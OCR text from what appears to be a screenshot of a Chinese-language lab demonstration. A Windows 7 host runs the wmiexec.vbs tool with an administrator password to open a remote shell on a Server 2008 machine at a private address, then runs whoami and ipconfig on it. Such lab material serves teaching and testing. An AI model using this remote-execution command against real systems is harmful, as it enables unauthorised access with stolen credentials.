 管理员: C:\Windows\system32\cmd.exe - cscript //nologo wmiexec.vbs /shell 192.168.91.1...
C:\Users\ppo7>cscript //nologo wmiexec.vbs /shell 192.168.91.178 administrator A
bcd1234
输入错误: 无法找到脚本文件“C:\Users\ppo7\wmiexec.vbs”。
server 2008
C:\Users\ppo7>cscript //nologo wmiexec.vbs /shell 192.168.91.178 administrator A
bcd1234
WMIEXEC
v1.0beta By. Twili
WMIEXEC : Target -> 192.168.91.178
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win-a5gpdcpj7ot\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::907:102:b015:106f%11
IPv4 地址 . . . . . . . . . . . . : 192.168.91.178
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.91.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Windows\system32>
务管理器
查看(V) 帮助(H)
服务 性能 联网 用户
用户名 CPU 内存(... 描述
ppo7 00 4,148 K artifac...
ppo7 00 960 K Windows...
管理员: C:\Windows\system32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ppo7>ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
win7
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::dcb7:60cc:6538:9c84%1
IPv4 地址 . . . . . . . . . . . . : 192.168.91.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.91.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
15:30
2021/10/26